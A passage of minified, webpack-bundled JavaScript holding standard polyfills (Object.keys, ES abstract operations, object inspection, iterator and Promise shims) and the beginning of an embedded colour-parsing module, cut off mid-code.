n=Array.prototype.slice,A=r(247),o=Object.keys,i=o?function(t){return o(t)}:r(319),a=Object.keys;i.shim=function(){Object.keys?function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2)||(Object.keys=function(t){return A(t)?a(n.call(t)):a(t)}):Object.keys=i;return Object.keys||i},t.exports=i},function(t,e,r){"use strict";var n;if(!Object.keys){var A=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=r(247),a=Object.prototype.propertyIsEnumerable,s=!a.call({toString:null},"toString"),u=a.call((function(){}),"prototype"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],l=function(t){var e=t.constructor;return e&&e.prototype===t},f={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},p=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!f["$"+t]&&A.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{l(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();n=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===o.call(t),n=i(t),a=e&&"[object String]"===o.call(t),f=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var d=u&&r;if(a&&t.length>0&&!A.call(t,0))for(var h=0;h<t.length;++h)f.push(String(h));if(n&&t.length>0)for(var g=0;g<t.length;++g)f.push(String(g));else for(var w in t)d&&"prototype"===w||!A.call(t,w)||f.push(String(w));if(s)for(var m=function(t){if("undefined"==typeof window||!p)return l(t);try{return l(t)}catch(t){return!1}}(t),v=0;v<c.length;++v)m&&"constructor"===c[v]||!A.call(t,c[v])||f.push(c[v]);return f}}t.exports=n},function(t,e,r){"use strict";var n=r(35),A=r(148),o=n("%Promise.resolve%",!0),i=o&&A(o);t.exports=function(t,e){if(!i)throw new SyntaxError("This environment does not support Promises.");return i(t,e)}},function(t,e,r){"use strict";t.exports=function(t){return null===t?"Null":void 0===t?"Undefined":"function"==typeof t||"object"==typeof t?"Object":"number"==typeof t?"Number":"boolean"==typeof t?"Boolean":"string"==typeof t?"String":void 0}},function(t,e,r){"use strict";var n=r(323),A=TypeError,o=r(329);t.exports=function(t){var e=n(t);if(!e)throw new A("non-iterable value provided");return arguments.length>1?o(e,arguments[1]):o(e)}},function(t,e,r){"use strict";(function(e){var n=r(324);if(r(216)()||r(246)()){var A=Symbol.iterator;t.exports=function(t){return null!=t&&void 0!==t[A]?t[A]():n(t)?Array.prototype[A].call(t):void 0}}else{var o=r(326),i=r(249),a=r(35),s=a("%Map%",!0),u=a("%Set%",!0),c=r(87),l=c("Array.prototype.push"),f=c("String.prototype.charCodeAt"),p=c("String.prototype.slice"),d=function(t){var e=0;return{next:function(){var r,n=e>=t.length;return n||(r=t[e],e+=1),{done:n,value:r}}}},h=function(t,e){if(o(t)||n(t))return d(t);if(i(t)){var r=0;return{next:function(){var e=function(t,e){if(e+1>=t.length)return e+1;var r=f(t,e);if(r<55296||r>56319)return e+1;var n=f(t,e+1);return n<56320||n>57343?e+1:e+2}(t,r),n=p(t,r,e);return r=e,{done:e>t.length,value:n}}}}return e&&void 0!==t["_es6-shim iterator_"]?t["_es6-shim iterator_"]():void 0};if(s||u){var g=r(327),w=r(328),m=c("Map.prototype.forEach",!0),v=c("Set.prototype.forEach",!0);if(void 0===e||!e.versions||!e.versions.node)var y=c("Map.prototype.iterator",!0),B=c("Set.prototype.iterator",!0),b=function(t){var e=!1;return{next:function(){try{return{done:e,value:e?void 0:t.next()}}catch(t){return e=!0,{done:!0,value:void 0}}}}};var E=c("Map.prototype.@@iterator",!0)||c("Map.prototype._es6-shim iterator_",!0),C=c("Set.prototype.@@iterator",!0)||c("Set.prototype._es6-shim iterator_",!0);t.exports=function(t){return function(t){if(g(t)){if(y)return b(y(t));if(E)return E(t);if(m){var e=[];return m(t,(function(t,r){l(e,[r,t])})),d(e)}}if(w(t)){if(B)return b(B(t));if(C)return C(t);if(v){var r=[];return v(t,(function(t){l(r,t)})),d(r)}}}(t)||h(t)}}else t.exports=function(t){if(null!=t)return h(t,!0)}}}).call(this,r(183))},function(t,e,r){"use strict";var n=r(178)(),A=r(87)("Object.prototype.toString"),o=function(t){return!(n&&t&&"object"==typeof t&&Symbol.toStringTag in t)&&"[object Arguments]"===A(t)},i=function(t){return!!o(t)||null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Array]"!==A(t)&&"[object Function]"===A(t.callee)},a=function(){return o(arguments)}();o.isLegacyArguments=i,t.exports=a?o:i},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var A=Object.getOwnPropertyDescriptor(t,e);if(42!==A.value||!0!==A.enumerable)return!1}return!0}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e,r){"use strict";var n,A="function"==typeof Map&&Map.prototype?Map:null,o="function"==typeof Set&&Set.prototype?Set:null;A||(n=function(t){return!1});var i=A?Map.prototype.has:null,a=o?Set.prototype.has:null;n||i||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(i.call(t),a)try{a.call(t)}catch(t){return!0}return t instanceof A}catch(t){}return!1}},function(t,e,r){"use strict";var n,A="function"==typeof Map&&Map.prototype?Map:null,o="function"==typeof Set&&Set.prototype?Set:null;o||(n=function(t){return!1});var i=A?Map.prototype.has:null,a=o?Set.prototype.has:null;n||a||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(a.call(t),i)try{i.call(t)}catch(t){return!0}return t instanceof o}catch(t){}return!1}},function(t,e,r){"use strict";var n=TypeError;t.exports=function(t){if(!t||"function"!=typeof t.next)throw new n("iterator must be an object with a `next` method");if(arguments.length>1){var e=arguments[1];if("function"!=typeof e)throw new n("`callback`, if provided, must be a function")}for(var r,A=e||[];(r=t.next())&&!r.done;)e?e(r.value):A.push(r.value);if(!e)return A}},function(t,e,r){"use strict";var n=r(176),A=r(250),o=r(87),i=r(251),a=r(264),s=a(),u=r(365),c=o("Array.prototype.slice"),l=function(t,e){return A(t),s.apply(t,c(arguments,1))};n(l,{getPolyfill:a,implementation:i,shim:u}),t.exports=l},function(t,e,r){"use strict";var n=r(35)("%TypeError%");t.exports=function(t,e){if(null==t)throw new n(e||"Cannot call method on "+t);return t}},function(t,e,r){"use strict";var n=r(35),A=n("%Symbol.species%",!0),o=n("%TypeError%"),i=r(333),a=r(254),s=r(217),u=r(339),c=r(252),l=r(74);t.exports=function(t,e){if(!c(e)||e<0)throw new o("Assertion failed: length must be an integer >= 0");if(!s(t))return i(e);var r=a(t,"constructor");if(A&&"Object"===l(r)&&null===(r=a(r,A))&&(r=void 0),void 0===r)return i(e);if(!u(r))throw new o("C must be a constructor");return new r(e)}},function(t,e,r){"use strict";var n=r(35),A=n("%Array.prototype%"),o=n("%RangeError%"),i=n("%SyntaxError%"),a=n("%TypeError%"),s=r(252),u=Math.pow(2,32)-1,c=n("%Object.setPrototypeOf%",!0)||([].__proto__!==A?null:function(t,e){return t.__proto__=e,t});t.exports=function(t){if(!s(t)||t<0)throw new a("Assertion failed: `length` must be an integer Number >= 0");if(t>u)throw new o("length is greater than (2**32 - 1)");var e=arguments.length>1?arguments[1]:A,r=[];if(e!==A){if(!c)throw new i("ArrayCreate: a `proto` argument that is not `Array.prototype` is not supported in an environment that does not support setting the [[Prototype]]");c(r,e)}return 0!==t&&(r.length=t),r}},function(t,e,r){"use strict";var n=r(35)("%Math.abs%");t.exports=function(t){return n(t)}},function(t,e,r){"use strict";var n=Math.floor;t.exports=function(t){return n(t)}},function(t,e,r){"use strict";var n=Number.isNaN||function(t){return t!=t};t.exports=Number.isFinite||function(t){return"number"==typeof t&&!n(t)&&t!==1/0&&t!==-1/0}},function(t,e,r){var n="function"==typeof Map&&Map.prototype,A=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=n&&A&&"function"==typeof A.get?A.get:null,i=n&&Map.prototype.forEach,a="function"==typeof Set&&Set.prototype,s=Object.getOwnPropertyDescriptor&&a?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,u=a&&s&&"function"==typeof s.get?s.get:null,c=a&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,f="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,p="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,h=Object.prototype.toString,g=Function.prototype.toString,w=String.prototype.match,m="function"==typeof BigInt?BigInt.prototype.valueOf:null,v=Object.getOwnPropertySymbols,y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,B="function"==typeof Symbol&&"object"==typeof Symbol.iterator,b="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===B||"symbol")?Symbol.toStringTag:null,E=Object.prototype.propertyIsEnumerable,C=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),U=r(338).custom,O=U&&I(U)?U:null;function _(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function Q(t){return String(t).replace(/"/g,"&quot;")}function F(t){return!("[object Array]"!==P(t)||b&&"object"==typeof t&&b in t)}function I(t){if(B)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!y)return!1;try{return y.call(t),!0}catch(t){}return!1}t.exports=function t(e,r,n,A){var a=r||{};if(T(a,"quoteStyle")&&"single"!==a.quoteStyle&&"double"!==a.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(T(a,"maxStringLength")&&("number"==typeof a.maxStringLength?a.maxStringLength<0&&a.maxStringLength!==1/0:null!==a.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var s=!T(a,"customInspect")||a.customInspect;if("boolean"!=typeof s&&"symbol"!==s)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(T(a,"indent")&&null!==a.indent&&"\t"!==a.indent&&!(parseInt(a.indent,10)===a.indent&&a.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength,A="... "+n+" more character"+(n>1?"s":"");return t(e.slice(0,r.maxStringLength),r)+A}return _(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,x),"single",r)}(e,a);if("number"==typeof e)return 0===e?1/0/e>0?"0":"-0":String(e);if("bigint"==typeof e)return String(e)+"n";var h=void 0===a.depth?5:a.depth;if(void 0===n&&(n=0),n>=h&&h>0&&"object"==typeof e)return F(e)?"[Array]":"[Object]";var v=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=Array(t.indent+1).join(" ")}return{base:r,prev:Array(e+1).join(r)}}(a,n);if(void 0===A)A=[];else if(H(A,e)>=0)return"[Circular]";function E(e,r,o){if(r&&(A=A.slice()).push(r),o){var i={depth:a.depth};return T(a,"quoteStyle")&&(i.quoteStyle=a.quoteStyle),t(e,i,n+1,A)}return t(e,a,n+1,A)}if("function"==typeof e){var U=function(t){if(t.name)return t.name;var e=w.call(g.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),S=M(e,E);return"[Function"+(U?": "+U:" (anonymous)")+"]"+(S.length>0?" { "+S.join(", ")+" }":"")}if(I(e)){var L=B?String(e).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):y.call(e);return"object"!=typeof e||B?L:R(L)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(e)){for(var j="<"+String(e.nodeName).toLowerCase(),K=e.attributes||[],X=0;X<K.length;X++)j+=" "+K[X].name+"="+_(Q(K[X].value),"double",a);return j+=">",e.childNodes&&e.childNodes.length&&(j+="..."),j+="</"+String(e.nodeName).toLowerCase()+">"}if(F(e)){if(0===e.length)return"[]";var G=M(e,E);return v&&!function(t){for(var e=0;e<t.length;e++)if(H(t[e],"\n")>=0)return!1;return!0}(G)?"["+k(G,v)+"]":"[ "+G.join(", ")+" ]"}if(function(t){return!("[object Error]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)){var z=M(e,E);return 0===z.length?"["+String(e)+"]":"{ ["+String(e)+"] "+z.join(", ")+" }"}if("object"==typeof e&&s){if(O&&"function"==typeof e[O])return e[O]();if("symbol"!==s&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!o||!t||"object"!=typeof t)return!1;try{o.call(t);try{u.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var V=[];return i.call(e,(function(t,r){V.push(E(r,e,!0)+" => "+E(t,e))})),D("Map",o.call(e),V,v)}if(function(t){if(!u||!t||"object"!=typeof t)return!1;try{u.call(t);try{o.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var W=[];return c.call(e,(function(t){W.push(E(t,e))})),D("Set",u.call(e),W,v)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{f.call(t,f)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return N("WeakMap");if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{f.call(t,f);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return N("WeakSet");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{return p.call(t),!0}catch(t){}return!1}(e))return N("WeakRef");if(function(t){return!("[object Number]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(E(Number(e)));if(function(t){if(!t||"object"!=typeof t||!m)return!1;try{return m.call(t),!0}catch(t){}return!1}(e))return R(E(m.call(e)));if(function(t){return!("[object Boolean]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(d.call(e));if(function(t){return!("[object String]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(E(String(e)));if(!function(t){return!("[object Date]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)&&!function(t){return!("[object RegExp]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)){var Y=M(e,E),J=C?C(e)===Object.prototype:e instanceof Object||e.constructor===Object,q=e instanceof Object?"":"null prototype",Z=!J&&b&&Object(e)===e&&b in e?P(e).slice(8,-1):q?"Object":"",$=(J||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(Z||q?"["+[].concat(Z||[],q||[]).join(": ")+"] ":"");return 0===Y.length?$+"{}":v?$+"{"+k(Y,v)+"}":$+"{ "+Y.join(", ")+" }"}return String(e)};var S=Object.prototype.hasOwnProperty||function(t){return t in this};function T(t,e){return S.call(t,e)}function P(t){return h.call(t)}function H(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function x(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+e.toString(16).toUpperCase()}function R(t){return"Object("+t+")"}function N(t){return t+" { ? }"}function D(t,e,r,n){return t+" ("+e+") {"+(n?k(r,n):r.join(", "))+"}"}function k(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+t.join(","+r)+"\n"+e.prev}function M(t,e){var r=F(t),n=[];if(r){n.length=t.length;for(var A=0;A<t.length;A++)n[A]=T(t,A)?e(t[A],t):""}var o,i="function"==typeof v?v(t):[];if(B){o={};for(var a=0;a<i.length;a++)o["$"+i[a]]=i[a]}for(var s in t)T(t,s)&&(r&&String(Number(s))===s&&s<t.length||B&&o["$"+s]instanceof Symbol||(/[^\w$]/.test(s)?n.push(e(s,t)+": "+e(t[s],t)):n.push(s+": "+e(t[s],t))));if("function"==typeof v)for(var u=0;u<i.length;u++)E.call(t,i[u])&&n.push("["+e(i[u])+"]: "+e(t[i[u]],t));return n}},function(t,e){},function(t,e,r){"use strict";var n=r(340)("%Reflect.construct%",!0),A=r(341);try{A({},"",{"[[Get]]":function(){}})}catch(t){A=null}if(A&&n){var o={},i={};A(i,"length",{"[[Get]]":function(){throw o},"[[Enumerable]]":!0}),t.exports=function(t){try{n(t,i)}catch(t){return t===o}}}else t.exports=function(t){return"function"==typeof t&&!!t.prototype}},function(t,e,r){"use strict";t.exports=r(35)},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(342),o=r(255),i=r(256),a=r(344),s=r(257),u=r(136),c=r(258),l=r(259),f=r(74);t.exports=function(t,e,r){if("Object"!==f(t))throw new n("Assertion failed: Type(O) is not Object");if(!u(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var p=A({Type:f,IsDataDescriptor:s,IsAccessorDescriptor:a},r)?r:l(r);if(!A({Type:f,IsDataDescriptor:s,IsAccessorDescriptor:a},p))throw new n("Assertion failed: Desc is not a valid Property Descriptor");return o(s,c,i,t,e,p)}},function(t,e,r){"use strict";var n=r(35),A=r(118),o=n("%TypeError%");t.exports=function(t,e){if("Object"!==t.Type(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(A(e,n)&&!r[n])return!1;if(t.IsDataDescriptor(e)&&t.IsAccessorDescriptor(e))throw new o("Property Descriptors may not be both accessor and data descriptors");return!0}},function(t,e,r){"use strict";var n=r(35)("%Array%"),A=!n.isArray&&r(87)("Object.prototype.toString");t.exports=n.isArray||function(t){return"[object Array]"===A(t)}},function(t,e,r){"use strict";var n=r(118),A=r(218),o=r(74);t.exports=function(t){return void 0!==t&&(A(o,"Property Descriptor","Desc",t),!(!n(t,"[[Get]]")&&!n(t,"[[Set]]")))}},function(t,e,r){"use strict";var n=r(35),A=r(87),o=n("%TypeError%"),i=r(217),a=n("%Reflect.apply%",!0)||A("%Function.prototype.apply%");t.exports=function(t,e){var r=arguments.length>2?arguments[2]:[];if(!i(r))throw new o("Assertion failed: optional `argumentsList`, if provided, must be a List");return a(t,e,r)}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(347),o=r(136),i=r(74);t.exports=function(t,e,r){if("Object"!==i(t))throw new n("Assertion failed: Type(O) is not Object");if(!o(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var a=A(t,e,r);if(!a)throw new n("unable to create data property");return a}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(255),o=r(256),i=r(348),a=r(257),s=r(352),u=r(136),c=r(258),l=r(74);t.exports=function(t,e,r){if("Object"!==l(t))throw new n("Assertion failed: Type(O) is not Object");if(!u(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var f=i(t,e),p=!f||s(t);return!(f&&(!f["[[Writable]]"]||!f["[[Configurable]]"])||!p)&&A(a,c,o,t,e,{"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Value]]":r,"[[Writable]]":!0})}},function(t,e,r){"use strict";var n=r(35),A=r(349),o=n("%TypeError%"),i=r(87)("Object.prototype.propertyIsEnumerable"),a=r(118),s=r(217),u=r(136),c=r(350),l=r(259),f=r(74);t.exports=function(t,e){if("Object"!==f(t))throw new o("Assertion failed: O must be an Object");if(!u(e))throw new o("Assertion failed: P must be a Property Key");if(a(t,e)){if(!A){var r=s(t)&&"length"===e,n=c(t)&&"lastIndex"===e;return{"[[Configurable]]":!(r||n),"[[Enumerable]]":i(t,e),"[[Value]]":t[e],"[[Writable]]":!0}}return l(A(t,e))}}},function(t,e,r){"use strict";var n=r(35)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";var n=r(35)("%Symbol.match%",!0),A=r(351),o=r(260);t.exports=function(t){if(!t||"object"!=typeof t)return!1;if(n){var e=t[n];if(void 0!==e)return o(e)}return A(t)}},function(t,e,r){"use strict";var n,A,o,i,a=r(87),s=r(178)();if(s){n=a("Object.prototype.hasOwnProperty"),A=a("RegExp.prototype.exec"),o={};var u=function(){throw o};i={toString:u,valueOf:u},"symbol"==typeof Symbol.toPrimitive&&(i[Symbol.toPrimitive]=u)}var c=a("Object.prototype.toString"),l=Object.getOwnPropertyDescriptor;t.exports=s?function(t){if(!t||"object"!=typeof t)return!1;var e=l(t,"lastIndex");if(!(e&&n(e,"value")))return!1;try{A(t,i)}catch(t){return t===o}}:function(t){return!(!t||"object"!=typeof t&&"function"!=typeof t)&&"[object RegExp]"===c(t)}},function(t,e,r){"use strict";var n=r(35)("%Object%"),A=r(263),o=n.preventExtensions,i=n.isExtensible;t.exports=o?function(t){return!A(t)&&i(t)}:function(t){return!A(t)}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(136),o=r(74);t.exports=function(t,e){if("Object"!==o(t))throw new n("Assertion failed: `O` must be an Object");if(!A(e))throw new n("Assertion failed: `P` must be a Property Key");return e in t}},function(t,e,r){"use strict";var n=r(355);t.exports=function(t){return n(t)>>>0}},function(t,e,r){"use strict";var n=r(35),A=n("%TypeError%"),o=n("%Number%"),i=n("%RegExp%"),a=n("%parseInt%"),s=r(87),u=r(356),c=r(263),l=s("String.prototype.slice"),f=u(/^0b[01]+$/i),p=u(/^0o[0-7]+$/i),d=u(/^[-+]0x[0-9a-f]+$/i),h=u(new i("["+["","​","￾"].join("")+"]","g")),g=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),w=new RegExp("(^["+g+"]+)|(["+g+"]+$)","g"),m=s("String.prototype.replace"),v=r(357);t.exports=function t(e){var r=c(e)?e:v(e,o);if("symbol"==typeof r)throw new A("Cannot convert a Symbol value to a number");if("bigint"==typeof r)throw new A("Conversion from 'BigInt' to 'number' is not allowed.");if("string"==typeof r){if(f(r))return t(a(l(r,2),2));if(p(r))return t(a(l(r,2),8));if(h(r)||d(r))return NaN;var n=function(t){return m(t,w,"")}(r);if(n!==r)return t(n)}return o(r)}},function(t,e,r){"use strict";var n=r(35)("RegExp.prototype.test"),A=r(148);t.exports=function(t){return A(n,t)}},function(t,e,r){"use strict";var n=r(358);t.exports=function(t){return arguments.length>1?n(t,arguments[1]):n(t)}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator,A=r(359),o=r(262),i=r(360),a=r(361),s=function(t,e){if(null==t)throw new TypeError("Cannot call method on "+t);if("string"!=typeof e||"number"!==e&&"string"!==e)throw new TypeError('hint must be "string" or "number"');var r,n,i,a="string"===e?["toString","valueOf"]:["valueOf","toString"];for(i=0;i<a.length;++i)if(r=t[a[i]],o(r)&&(n=r.call(t),A(n)))return n;throw new TypeError("No default value")},u=function(t,e){var r=t[e];if(null!=r){if(!o(r))throw new TypeError(r+" returned for property "+e+" of object "+t+" is not a function");return r}};t.exports=function(t){if(A(t))return t;var e,r="default";if(arguments.length>1&&(arguments[1]===String?r="string":arguments[1]===Number&&(r="number")),n&&(Symbol.toPrimitive?e=u(t,Symbol.toPrimitive):a(t)&&(e=Symbol.prototype.valueOf)),void 0!==e){var o=e.call(t,r);if(A(o))return o;throw new TypeError("unable to convert exotic object to primitive")}return"default"===r&&(i(t)||a(t))&&(r="string"),s(t,"default"===r?"number":r)}},function(t,e,r){"use strict";t.exports=function(t){return null===t||"function"!=typeof t&&"object"!=typeof t}},function(t,e,r){"use strict";var n=Date.prototype.getDay,A=Object.prototype.toString,o=r(178)();t.exports=function(t){return"object"==typeof t&&null!==t&&(o?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object Date]"===A.call(t))}},function(t,e,r){"use strict";var n=Object.prototype.toString;if(r(216)()){var A=Symbol.prototype.toString,o=/^Symbol\(.*\)$/;t.exports=function(t){if("symbol"==typeof t)return!0;if("[object Symbol]"!==n.call(t))return!1;try{return function(t){return"symbol"==typeof t.valueOf()&&o.test(A.call(t))}(t)}catch(t){return!1}}}else t.exports=function(t){return!1}},function(t,e,r){"use strict";var n=r(35)("%Object%"),A=r(250);t.exports=function(t){return A(t),n(t)}},function(t,e,r){"use strict";var n=r(35),A=n("%String%"),o=n("%TypeError%");t.exports=function(t){if("symbol"==typeof t)throw new o("Cannot convert a Symbol value to a string");return A(t)}},function(t,e){t.exports=function(t){var e=!0,r=!0,n=!1;if("function"==typeof t){try{t.call("f",(function(t,r,n){"object"!=typeof n&&(e=!1)})),t.call([null],(function(){"use strict";r="string"==typeof this}),"x")}catch(t){n=!0}return!n&&e&&r}return!1}},function(t,e,r){"use strict";var n=r(176),A=r(264);t.exports=function(){var t=A();return n(Array.prototype,{map:t},{map:function(){return Array.prototype.map!==t}}),t}},function(t,e,r){"use strict";var n=r(177),A=r(265),o=r(176);t.exports=function(){n();var t=A();return o(Promise,{allSettled:t},{allSettled:function(){return Promise.allSettled!==t}}),t}},function(t,e,r){window,t.exports=function(t){var e={};function r(n){if(e[n])return e[n].exports;var A=e[n]={i:n,l:!1,exports:{}};return t[n].call(A.exports,A,A.exports,r),A.l=!0,A.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var A in t)r.d(n,A,function(e){return t[e]}.bind(null,A));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,r){"use strict";r.r(e);var n=0,A=1,o=2,i=/^#([a-f0-9]{3})$/i,a=function(t){var e=t.match(i);return!!e&&[parseInt(e[1][0]+e[1][0],16),parseInt(e[1][1]+e[1][1],16),parseInt(e[1][2]+e[1][2],16),null]},s=/^#([a-f0-9]{6})$/i,u=function(t){var e=t.match(s);return!!e&&[parseInt(e[1].substring(0,2),16),parseInt(e[1].substring(2,4),16),parseInt(e[1].substring(4,6),16),null]},c=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/,l=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/,f=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),4!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(Array.isArray(e)?function(t){return[Math.min(t[0],255),Math.min(t[1],255),Math.min(t[2],255),t.length>3?t[3]:null]}(e):a(e)||function(t){var e=t.match(c);return!!e&&[Number(e[1]),Number(e[2]),Number(e[3]),null]}(e)||function(t){var e=t.match(l);return!!(e&&e.length>4)&&[Number(e[1]),Number(e[2]),Number(e[3]),Number(e[4])]}(e)||function(t){return p[t.toLowerCase()]||!1}(e)||u(e)||[0,0,0,null]),n=r[0],A=r[1],o=r[2],i=r[3];this.r=n,this.g=A,this.b=o,this.a=i}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"isTransparent",value:function(){return 0===this.a}},{key:"toString",value:function(){return 